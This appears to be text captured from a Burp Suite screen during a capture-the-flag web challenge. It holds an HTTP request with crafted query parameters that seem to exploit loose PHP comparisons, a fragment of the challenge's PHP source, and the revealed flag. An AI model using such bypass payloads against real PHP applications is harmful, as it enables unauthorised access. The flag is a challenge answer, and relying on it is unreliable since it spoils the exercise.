 Request
Pretty Raw Hex
\n
1 GET /?a=1e9&b=53724&c=%7b%22m%22%3a%222023a%22%2c%22n%22%3a%5b%5b1%2c2%5d%2c0%5d%7d HTTP/1.1
2 Host: 61.147.171.105:60302
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
}
}else{
die("no");
}
if($key1 && $key2){
include "Hgfks.php";
echo "You're right"."\n";
echo $flag;
}
?> You're right cyberpeace{8e79126bc070ca7cced68bf797fdf36c}
Inspector
Request Attributes 2
Request Query Parameters 3
Name Value
a 1e9
b 53724
c {"m":"2023a","n":[[1,2],0...
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 7